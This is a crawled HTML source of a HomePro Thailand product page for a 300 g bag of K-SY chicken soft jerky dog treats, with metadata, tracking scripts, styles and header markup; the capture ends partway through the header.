

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/p/1213690
body_size: 74181
content:
<!doctype html>
<html lang="th">
	<head>
		<title>ขนมสุนัข K-SY CHICKEN SOFT JERKY 300 ก.</title>
		<meta charset="UTF-8" />
		<meta name="description" content="ขนมสุนัข K-SY CHICKEN SOFT JERKY 300 ก., K-SY, K-SY CHIC SOFT JK 300G" />
		<meta name="keywords" content="ขนมสำหรับสุนัข,ขนมสุนัข,ขนมสัตว์เลี้ยง" />
		<meta name="viewport" content="width=1280" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="page.section" content="TH&nbsp;P-1213690" />
		<meta name="page.subsection" content="" />
		<meta name="page.id" content="P-1213690_TH_Desktop" />
		<meta name="ad.id" content="ขนมสุนัข K-SY CHICKEN SOF" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="ขนมสุนัข K-SY CHICKEN SOFT JERKY 300 ก." />
		<meta name="twitter:description" content="ขนมสุนัข K-SY CHICKEN SOFT JERKY 300 ก., K-SY, K-SY CHIC SOFT JK 300G" />
		<meta name="twitter:image" content="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/136/1213690/1000x1000/01092022_1213690$Imagec1.jpg" />
		<meta name="twitter:site" content="@HomePro_TH" />
		<meta name="twitter:domain" content="homepro.co.th" />
		<meta property="fb:app_id" content="1379039449007314" />
		<meta property="og:locale" content="th_TH" />
		<meta property="og:title" content="ขนมสุนัข K-SY CHICKEN SOFT JERKY 300 ก." />
		<meta property="og:type" content="website">
		<meta property="og:description" content="ขนมสุนัข K-SY CHICKEN SOFT JERKY 300 ก., K-SY, K-SY CHIC SOFT JK 300G" />
		<meta property="og:url" content="https://www.homepro.co.th/p/1213690" />
		<meta property="og:site_name" content="HomePro" />
		<meta property="og:image" content="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/136/1213690/1000x1000/01092022_1213690$Imagec1.jpg" />
		<meta property="og:image:type" content="image/jpeg" />
		<meta property="og:image:width" content="447" />
		<meta property="og:image:height" content="447" />
		<meta property="og:image:alt" content="ขนมสุนัข K-SY CHICKEN SOFT JERKY 300 ก." />
		<meta itemprop="image" content="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/136/1213690/1000x1000/01092022_1213690$Imagec1.jpg" />
		<link rel="shortcut icon" type="image/png" href="https://static.homepro.co.th/assets/images/icon/homepro_icon.png" />

		<!-- Standard Favicons -->
		<link rel="icon" type="image/png" sizes="16x16" href="https://static.homepro.co.th/assets/images/icon/favicon-16x16.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://static.homepro.co.th/assets/images/icon/favicon-32x32.png">
		<link rel="icon" type="image/x-icon" href="https://static.homepro.co.th/assets/images/icon/favicon.ico">

		<!-- Apple Touch Icon (for iOS) -->
		<link rel="apple-touch-icon" sizes="180x180" href="https://static.homepro.co.th/assets/images/icon/apple-touch-icon.png">

		<!-- Android Chrome Icons -->
		<link rel="icon" type="image/png" sizes="192x192" href="https://static.homepro.co.th/assets/images/icon/android-chrome-192x192.png">
		<link rel="icon" type="image/png" sizes="512x512" href="https://static.homepro.co.th/assets/images/icon/android-chrome-512x512.png">
		<link rel="manifest" href="https://www.homepro.co.th/manifest.json" />

		<script type="text/javascript">
		
			var ga4UserHcLink = false;
			var ga4UserId = "0";
			var ga4UserLevel = "guest";
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({
				'user_level' : ga4UserLevel
			});
			if (ga4UserLevel == "homecard_member") ga4UserHcLink = true;
			if (ga4UserLevel != "guest") {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'member_homecard_link' : ga4UserHcLink
				});
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'user_id' : ga4UserId
				});
			}
		</script>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=t_esDToFzcrJ4LUY2T_oLQ&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayerGA4','GTM-K23C73C');</script>
<!-- End Google Tag Manager --><script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "Organization",
			"url": "https://www.homepro.co.th/p/1213690",
			"logo": "https://static.homepro.co.th/assets/images/logo.png"
		}
		</script>
		<script type="application/ld+json">
			{
				"@context" : "https://schema.org",
				"@type" : "Organization",
				"name" : "Home Product Center Public Company Limited",
				"url" : "โฮมโปร | รวมเครื่องใช้ไฟฟ้า เฟอร์นิเจอร์และของตกแต่งบ้านแบบครบวงจร ช้อปออนไลน์ รับประกันคุณภาพ ",
				"sameAs" : [
					"HomePro Thailand (@HomePro_TH) / X ",
					"HomePro Thailand ",
					"Instagram (@homeprothailand) ",
					"HomePro | LINE Official Account ",
					"HomePro Thailand ",
					"HomePro Thailand "
				]
			}
		</script><script type = "text/javascript" >

	var clevertap = {event:[], profile:[], region : 'sg1', account:[], onUserLogin:[], notifications:[],privacy:[]};

	clevertap.account.push({
		"id": "8W8-ZZ7-846Z"
	});

	clevertap.privacy.push({
		optOut: false
	});

	clevertap.privacy.push({
		useIP: false
	});

	</script><script type = "text/javascript" >

	

	function initCleverTap() {
		// Push User Datav
		console.log("initCleverTap");
	
		cvtRequestPermissionPushNotification();
		
	}

	function cvtRequestPermissionPushNotification() {
		console.log("cvtRequestPermissionPushNotification");
		clevertap.notifications.push({
			"titleText":'คุณต้องการรับการแจ้งเตือนแบบ Push Notifications หรือไม่?',
			"bodyText":'เราสัญญาว่าจะส่งเฉพาะเนื้อหาที่เกี่ยวข้องและให้ข้อมูลอัปเดตเกี่ยวกับธุรกรรมของคุณเท่านั้น',
			"okButtonText":'ลงทะเบียนเลย!',
			"rejectButtonText":'ไม่เป็นไร',
			"okButtonColor":'#f28046',
			"hidePoweredByCT": true,
			"serviceWorkerPath": "https://www.homepro.co.th/clevertap_sw.js"
		});
	}

	function cvtWishlist(product_id) {
		var product_name = $('#product-' + product_id + ' .item-title').text();

		clevertap.event.push("Wishlist", {
			"Product Name": product_name,
			"Product ID": product_id,
		});
	}
</script><style type="text/css">
			:root {
				--fontFamily: 'Prompt';
				--neutral-colors-gray-100: #F9F9FC;
				--neutral-colors-gray-200: #EFEFEF;
				--neutral-colors-gray-300: #EBF3FA;
				--neutral-colors-gray-400: #E0E0E3;
				--neutral-colors-gray-500: #CDCDD0;
				--neutral-colors-gray-600: #B4B4B7;
				--neutral-colors-gray-700: #99999C;
				--neutral-colors-gray-750: #888888;
				--neutral-colors-gray-800: #525255;
				--neutral-colors-white: #FFFFFF;
				--hover-orange: #FF9010;
				--primary-colors-orange: #F79421;
				--primary-colors-orange-100: #FFF3E5;
				--primary-colors-orange-200: #FFDBB0;
				--primary-colors-orange-300: #FFC27A;
				--primary-colors-orange-400: #FFAD4F;
				--primary-colors-orange-500: #FF9D2D;
				--primary-colors-orange-600: #FF9010;
				--primary-colors-orange-700: #EF8000;
				--primary-colors-orange-800: #DF7800;
				--primary-colors-orange-900: #D27100;
				--primary-colors-blue: #0065B2;
				--primary-color-deep-blue-100: #EAF5FF;
				--primary-color-deep-blue-200: #D4EDFF;
				--primary-color-deep-blue-300: #B8E0FF;
				--primary-color-deep-blue-400: #88CCFF;
				--primary-color-deep-blue-500: #4EAFFA;
				--primary-color-deep-blue-600: #289AF1;
				--primary-color-deep-blue-700: #0A81DC;
				--primary-color-deep-blue-800: #0065B2;
				--primary-color-deep-blue-900: #004C86;
				--secondary-color-red-100: #FF8E8A;
				--secondary-color-red-200: #FA7873;
				--secondary-color-red-300: #F85954;
				--secondary-color-red-400: #E94A44;
				--secondary-color-red-500: #DA3731;
				--secondary-color-red-600: #D12A24;
				--secondary-color-red-700: #C22B25;
				--secondary-color-red-800: #AF2823;
				--primary-color-green-100: #75E9C6;
				--primary-color-green-200: #40E4B3;
				--primary-color-green-300: #03D193;
				--primary-color-green-400: #07BE87;
				--primary-color-green-500: #00A674;
				--primary-color-green-600: #009B6D;
				--primary-color-green-700: #008B61;
				--primary-color-green-800: #01825B;
				--layout-section-h2: #0065B2;
				--cart-button: #0065B2;
			}
		</style>
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-common.css?version=13.6" />
			<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/mainmenu.css?version=13.6" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/banner-floating.css?version=13.6" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/cookieconsent.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/search-suggestion.css?version=13.6" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/order-tracking.css?version=13.6" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/menu-technical.css?version=13.6" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/deliveryoption.css?v=13.6" />
		<link rel="stylesheet" type="text/css" href="https://static.homepro.co.th/assets/css/mkp/style-fixed.css?version=13.6" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.css" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@6.3.4/swiper-bundle.min.css" />
		<!-- For Live Noti -->
		<style type="text/css">

			.blink_me {
				animation: blinker 1s linear infinite;
			}
			@keyframes blinker {
				50% {
					opacity: 0;
				}
			}
			.live-noti {
				position: fixed;
				bottom: 0;
				left: 10px;
				background-color: rgba(255,255,255,0);
			}
			.minicart-cartempty {
				padding-top: 20%;
				text-align: center;
			}
			.ui.small.modal.privacy-notice {
				position: fixed;
				top: 40%;
				left: calc(50% - 360px);
			}
		</style><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/m/compare.css?r=1767518197269"/>
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/perfect-scrollbar@1.5.0/css/perfect-scrollbar.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mirror-style.css">
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/compare.css?r=1767518197269"/>

		<!-- SBC - Request Quotation -->
		<!-- EBC - Request Quotation -->

		<!-- SBC : FIX MKP CALULATOR STYLE -->
		<style>
			.mkp-calculator-modal {
				padding: 50px !important;
				line-height: 1.5;
				border-radius: 10px !important;
				background: var(--neutral-colors-white, #FFF);
			}
			.mkp-calculator-modal .header {
				color: var(--neutral-colors-gray-800, #525255) !important;
				font-feature-settings: 'clig' off, 'liga' off !important;
				font-family: Prompt !important;
				font-size: 32px !important;
				font-style: normal !important;
				font-weight: 700 !important;
				line-height: normal !important;
				background-color: #fff !important;
				padding: 0 !important;
				border: unset !important;
				margin-bottom: 24px !important;
			}
			.mkp-calculator-modal.ui.modal .header label {
				font-size: 32px !important;
			}
			.mkp-calculator-modal i.close.icon,
			.mkp-calculator-modal i.times.icon {
				color: var(--neutral-colors-gray-800, #525255) !important;
				font-size: 26px !important;
				top: 42px !important;
				right: 42px !important;
				text-shadow: unset !important;
			}
			.mkp-calculator-modal > div,
			.mkp-calculator-modal > div > div,
			.mkp-calculator-modal form {
				background-color: #fff;
				padding: 0 !important;
				border: unset !important;
			}
			.mkp-calculator-modal .actions-modal {
				margin-top: 24px;
			}
			#h11e-btu-form {
				overflow: unset !important;
			}

			/* 	tile-glue-modal */
			.tile-glue-modal #dimension_calculator_form {
				margin-top: 2rem;
			}
			.tile-glue-modal.mkp-calculator-modal form {
				padding-top: 40px !important;
			}
			.tile-glue-modal.mkp-calculator-modal hr {
				margin-top: 30px;
				margin-left: 0px;
				margin-right: 0px;
			}
			.tile-glue-modal.mkp-calculator-modal .remark table {
				margin-left: 0px;
			}
			.tile-glue-modal.mkp-calculator-modal .remark label {
				margin-left: 0px;
			}
			.tile-glue-modal.mkp-calculator-modal hr {
				margin-top: 30px;
			}

			/* 	glue-modal */
			.glue-modal.mkp-calculator-modal form {
				padding-top: 40px !important;
			}
			.glue-modal.mkp-calculator-modal hr {
				margin-left: 0px;
				margin-right: 0px;
			}
			.glue-modal.mkp-calculator-modal .remark label {
				margin-left: 0px;
			}
			.glue-modal.mkp-calculator-modal .remark ul li {
				list-style-position: unset;
			}

			/* tiling-modal */
			.calculator-tiling-img {
				max-width: 17px;
				height: auto;
				display: inline-block;
				object-fit: contain;
			}

			/* mirror button */
			.calculator-btn-mirror-flex-items {
				display: block;
				flex-grow: 0;
				flex-shrink: 1;
				flex-basis: auto;
				align-self: auto;
				order: 0;
			}
			.prd-ecosystem .ui.selection.dropdown {
				width: 100%;
			}

			/* download PDF */
			.installation .install-pdf {
				display: flex;
				align-items: center;
				gap: 12px; 
				font-size:16px;
				color: #525255;
				margin-left:20px;
				padding:15px;
				border-bottom:1px solid #E5E5E5 !important;
			}
			.installation .install-pdf img{ 
				width: 39px;
				height: 45px;
			}
			.installation .install-download {
				font-size:14px;
				color: #525255;
				text-align: right;
				margin-right:20px;
				padding:15px;
				border-bottom:1px solid #E5E5E5 !important;
			}
			.installation .install-download img {
				width: 19px;
				height: 20px;
				vertical-align: bottom;
			}
			.installation .install-download a {
				margin-right:15px;
			}

			/* menu attachedtab */
			#menu-swiper-wrapper .swiper-slide {
				width: auto !important;
				flex-shrink: 0;
				white-space: nowrap;
				margin-right: 24px;
				box-sizing: border-box;
			}
			#menu-swiper-wrapper .swiper-button-prev {
				top: 24px;
				width: 40px;
				height: 40px;
			}
			#menu-swiper-wrapper .swiper-button-next {
				width: 40px;
				height: 40px;
			}
			#menu-swiper-wrapper .swiper-button-prev:after,#menu-swiper-wrapper .swiper-button-next:after {
				font-size: 20px;
			}
			.info-menu {
				display: flex !important;
				flex-wrap: nowrap !important;
				width: max-content;
				min-width: 100%;
			}
		</style>
		<!-- EBC : FIX MKP CALULATOR STYLE --><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-pdp.css?v=13.6"/>
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-homecard.css?v=13.6"/>
		<script type="application/ld+json">
		
		{
			"@context": "https://schema.org/",
			"@type": "Product",
			"name": "DOG TREAT K-SY CHICKEN SOFT JERKY 300G",
			"image": [
				
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/136/1213690/447x447/01092022_1213690$Imagec1.jpg"
					
			],
			"description": "DOG TREAT K-SY CHICKEN SOFT JERKY 300G",
			"sku": "1213690",
			"mpn": "",
			"brand": {
				"@type": "Brand",
				"name": "K-SY"
			},
			
			"offers": {
				"@type": "Offer",
				"url": "https://www.homepro.co.th/p/1213690",
				"priceCurrency": "THB",
				"price": "275.00",
				"priceValidUntil": "",
				"itemCondition": "https://schema.org/NewCondition",
				"availability": "https://schema.org/InStock"
			}
		}
		</script>
		<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "BreadcrumbList",
			"itemListElement": [{
				
				"@type": "ListItem",
				"position": 1,
				"name": "Pet Food & Supplies",
				"item": "https://www.homepro.co.th/c/PET"
				},{
				
				"@type": "ListItem",
				"position": 2,
				"name": "Petclub Snack & Treat",
				"item": "https://www.homepro.co.th/c/PET02"
				},{
				
				"@type": "ListItem",
				"position": 3,
				"name": "Dog Snack & Treat",
				"item": "https://www.homepro.co.th/c/PET0201"
				},{
				
				"@type": "ListItem",
				"position": 4,
				"name": "DOG TREAT K-SY CHICKEN SOFT JERKY 300G"
			}]
		}
		</script>
		<script type="application/ld+json">
		{
			"@context": "https://schema.org/",
			"@type": "WebPage",
			"name": "K-SY",
			"speakable":
			{
				"@type": "SpeakableSpecification",
				"xPath": [
					"/html/head/title",
					"/html/head/meta[@name='description']/@content"
				]
			},
			"url": "https://www.homepro.co.th/p/1213690"
		}
		</script></head>

	<body id="product-page" class="pdp-1213690 th">
		<div class="pusher static">
			<div class="loading-overlay hidden">
			<div class="ui active blue loader large"></div>
		</div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K23C73C&gtm_auth=t_esDToFzcrJ4LUY2T_oLQ&gtm_preview=env-1&gtm_cookies_win=x"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="swiper-superstrip swiper">
			<div class="swiper-wrapper">
			<div class="swiper-slide">
					<a href="" data-galabel="to express condolences">
						<div class="h-background_norepeat_center" title="ถวายความอาลัย" alt="ถวายความอาลัย" style="background-image:url(https://static.homepro.co.th/promotion/online/images/20251027_super_stip_express_condolences_v2.jpg);"></div>
					</a>
				</div>
			<div class="swiper-slide">
					<a href="/promotion/content.jsp?id1=PROMOTION-02&id2=5751832&id3=02" data-galabel="Welcome Coupon 25per">
						<div class="h-background_norepeat_center" title="Welcome Coupon 25per" alt="Welcome Coupon 25per" style="background-image:url(https://static.homepro.co.th/promotion/online/images/20250801_DownloadApp_WEB_1920x60_th.jpg);"></div>
					</a>
				</div>
			</div>
		</div>
	<header>
	<div class="wrapper">
		<div id="header-menu-container" class="header-top">
			<div class="header-menu">
				<ul>
					<li>
						<a href="https://www.homepro.co.th/homecard/">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Homecard.svg" alt="homecard-icon"/> โฮมการ์ด</a>
					</li>
					<li>
						<a href="https://www.homepro.co.th/seller">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Post.svg" alt="post-icon"/> สมัครเป็นผู้ขาย</a>
					</li>
					<li>
						<a href="https://www.homepro.co.th/store/finder.jsp">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Pin.svg" alt="pin-icon"/> ค้นหาสาขา</a>
					</li>
					<li>
						<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Phone.svg" alt="phone-icon"/> 
						<div class="ui dropdown item">
							<div class="text">
								ศูนย์ช่วยเหลือ<i class="dropdown icon" style="margin-left: 5px;"></i>
							</div>
							<div class="menu">
								<div class="item">
									<a href="tel:1284">
										โทร. 1284</a>
								</div>
								<div class="item">
									<a href="https://www.homepro.co.th/contactus/contactus.jsp">
										ติดต่อบริษัท</a>
								</div>
								<div class="item">
									<a href="https://hmpro-th.listedcompany.com/contact_audit.html">
										ติดต่อกรรมการตรวจสอบ​</a>
								</div>
							</div>
						</div>
						</li>
					<li class="language">
						<a href="javascript:switchLanguage('YWFmNWQzMTQwZDZlYWVmZDVmNDY1MzM2ZTBiODgyZmU5ODA4MTg2ZDdjZTRkMGU0Yzc2YmUzZjZhYzE1NzlmZg==');" class="active">TH</a>
						<span></span>
						<a href="javascript:switchLanguage('NDQ5MzEyMDJlMDc4MzE0M2M0MGVlN2M0NmQxYTkzNjU5MmYwZDg5YWExZjBlNjdhZGI5MTNkYmRlYmNlMDcxOQ==');" >EN</a>
					</li>
				</ul>
			</div>
			<div class="header-logo">
					<div class="logo">
						<a id="homeprologo" href="https://www.homepro.co.th">
							<img src="https://static.homepro.co.th/marketplace/icon/Logo.svg" alt="logo-homepro"/>
						</a>
					</div>
					<div id="deliveryoption_header">

			<div class="deli-option-item branch">
				<small>การจัดส่ง</small>
				<div class="nowrap no-login" onclick="window.location.href='https://www.homepro.co.th/login'" style="cursor: pointer;">
							<img class="icon" src="https://static.homepro.co.th/marketplace/express/icon/03-4_Normal_White.png" alt="branch-icon"/> เลือกการจัดส่ง<i class="angle down icon"></i>
					</div>
					</div>
			<div class="vertical-line"></div>
			<div class="deli-option-item destination deli-no">
				<small>ที่อยู่จัดส่ง</small>
					<div class="nowrap" onclick="window.location.href='https://www.homepro.co.th/login'" style="cursor: pointer;">
						<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Pin-2.png" alt="pin-icon"/> เลือกที่อยู่จัดส่ง<i class="angle down icon"></i>
					</div>
					</div>

			<!-- Start Store -->
			<div class="ui modal deliveryoption-modal express-store tiny">
				<i class="close icon secondary large"></i>
				<div class="header">เลือกสาขาโฮมโปร สำหรับจัดส่งทันที</div>
				<div class="scrolling content" style="padding: unset;">
					<div class="express-store-item" data-storeid="" onclick="initExpressStoreOption(this)">
						<div class="express-store-item-check"><i class="check circle outline icon large primary"></i></div>
						<div class="express-store-item-uncheck"><i class="circle outline icon large grey"></i></div>
						<div class="express-store-item-details">
							<div class="store-name"></div>
							<div class="openhour"></div>
							<div class="stock-available"></div>
						</div>
					</div>
				</div>
				<div class="actions">
					<button class="ui primary button large" onclick="initExpressStoreSubmit()">ตกลง</button>
				</div>
			</div>
			<!-- End Store -->

			<!-- Start Out of Service -->
			<div class="ui modal deliveryoption-modal out-of-service tiny">
				<i class="close icon secondary large out-of-service-close service-area" onclick="$('.deliveryoption-modal.out-of-service').modal('hide')"></i>
				<div class="center aligned content">
					<img class="service-area service-img" style="display:none" src="https://static.homepro.co.th/marketplace/express/icon/08-1_OutOfService.png" width="107" alt="Out of service" title="Out of service">
					<img class="service-time service-img" style="display:none" src="https://static.homepro.co.th/marketplace/express/icon/Icon_Express_Disable.png" width="107" alt="Out of service" title="Out of service">
					<div class="title-header service-time" style="display:none">ขออภัยบริการส่งทันที อยู่นอกเวลาทำการ</div>
					<div class="desc">
						<div class="out-of-service-text service-time" style="display:none">กรุณาสั่งซื้ออีกครั้งเวลา {opentime}<br>
หรือเลือกบริการจัดส่งรูปแบบอื่น</div>
						<div class="out-of-service-text service-area" style="display:none">ที่อยู่ของคุณอยู่นอกพื้นที่การให้บริการ</div>
					</div>
				</div>
				<div class="actions btn-group">
					<button class="ui primary button fluid large out-of-service-close service-area" onclick="deliveryOptionModalBackToEdit();">แก้ไข</button>
					<button class="ui primary button fluid large out-of-service-close service-time" style="display:none" onclick="deliveryOptionModalBackToEdit();">เลือกการจัดส่ง</button>
				</div>
			</div>
			<!-- End Out of Service -->

			</div><div class="search">
						<form id="search" action="https://www.homepro.co.th/search" method="get" autocomplete="off">
							<div class="ui left labeled input">
								<div class="ui dropdown label">
									<input type="hidden" name="searchtype" value="">
									<div class="text">ทั้งหมด</div>
									<i class="angle down icon"></i>
									<div class="menu">
										<div class="item" data-value="">ทั้งหมด</div>
										<div class="item" data-value="product">สินค้า</div>
										<div class="item" data-value="shop">ร้านค้า</div>
									</div>
								</div>
								<input type="text" id="q" name="q" class="h-search_text" value="" placeholder="ค้นหา" autocomplete="off" itemprop="query-input" >
								<div class="icon-search-top" onClick="searchSubmit();"></div>
							</div>
						</form>
					</div>
					<div class="header-icon-panel">
						<div id="header-mininotification" class="notification h-link_icon_noti">
							<a href="https://www.homepro.co.th/account/notification.jsp?currentTimeMillis=1767518197478">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M21.1988 14.2C21.1988 13.4574 21.4938 12.7452 22.0189 12.2201C22.544 11.695 23.2562 11.4 23.9988 11.4C24.7414 11.4 25.4536 11.695 25.9787 12.2201C26.5038 12.7452 26.7988 13.4574 26.7988 14.2C28.4066 14.9603 29.7772 16.1437 30.7637 17.6234C31.7502 19.1032 32.3154 20.8235 32.3988 22.6V26.8C32.5042 27.6704 32.8124 28.5039 33.2988 29.2334C33.7851 29.9629 34.4359 30.568 35.1988 31H12.7988C13.5617 30.568 14.2126 29.9629 14.6989 29.2334C15.1852 28.5039 15.4935 27.6704 15.5988 26.8V22.6C15.6822 20.8235 16.2474 19.1032 17.234 17.6234C18.2205 16.1437 19.5911 14.9603 21.1988 14.2" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M19.7988 31V32.4C19.7988 33.5139 20.2413 34.5822 21.029 35.3698C21.8166 36.1575 22.8849 36.6 23.9988 36.6C25.1127 36.6 26.181 36.1575 26.9687 35.3698C27.7563 34.5822 28.1988 33.5139 28.1988 32.4V31" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M36.5991 16.6178C35.6808 14.6204 34.3473 12.8416 32.6875 11.4" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M11.3984 16.6178C12.3159 14.6206 13.6484 12.8419 15.3072 11.4" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						<div id="mini-notification" class="ui flowing popup top left transition hidden fontfamily" style="display:none;">
							<div style="max-height: 450px;margin-top: 48px !important;padding:10px 0 !important;">
								<div class="mini-noti-header">
									<div style="float: left">เมนูแจ้งเตือน&nbsp;(<label id="notification-budget-header"></label>)</div>
									</div>
								<div class="ui very padded center aligned segment" id="empty-notification-box" style="margin:14px;">
									<label style="font-size: 4rem; opacity: 0.6;"><i class="bell outline icon"></i></label>
									<p style="margin-top:10px;">ไม่มีการแจ้งเตือน</p>
								</div>
	
								<div class="mini-noti-section" id="promotion-notification-box" style="display:none;">
									<label style="padding-left: 8px!important; text-align: left;"><i class="tag icon"></i> โปรโมชั่น</label>
									<div class="ui padded grid header-notification-promotion" style="margin-top: 0;"></div>
								</div>
							</div>
						</div>
						<div class="wishlist">
							<a href="javascript:modalSignInSignUp('signin');">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M34.4991 26.2008L23.9991 36.6L13.4991 26.2008C12.8065 25.5269 12.261 24.7168 11.8968 23.8217C11.5327 22.9266 11.3578 21.9657 11.3833 20.9997C11.4087 20.0337 11.6339 19.0834 12.0447 18.2087C12.4554 17.3339 13.0428 16.5537 13.7699 15.9172C14.497 15.2807 15.348 14.8016 16.2694 14.5101C17.1907 14.2186 18.1625 14.121 19.1234 14.2235C20.0843 14.326 21.0136 14.6264 21.8527 15.1057C22.6918 15.5849 23.4226 16.2328 23.9991 17.0084C24.578 16.2384 25.3096 15.5962 26.1482 15.122C26.9867 14.6478 27.9141 14.3518 28.8724 14.2525C29.8306 14.1532 30.799 14.2528 31.7169 14.5449C32.6349 14.8371 33.4827 15.3156 34.2072 15.9505C34.9318 16.5854 35.5174 17.363 35.9276 18.2346C36.3378 19.1063 36.5637 20.0532 36.5911 21.0162C36.6185 21.9791 36.4468 22.9374 36.0868 23.8309C35.7269 24.7245 35.1863 25.5341 34.4991 26.2092" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						<div id="header-minicart" class="cart">
							<div id="header-minicart-container" class="minimenu-item">
								<!-- SBC -->
								<div id="header-minicart">
									<div id="segment-shopping-cart">
										<div style="position:relative;">
											<a class="h-link_icon_cart" href="javascript:modalSignInSignUp('signin');">
												<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
													<path d="M31.0008 31H15.6008V11.4H12.8008" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
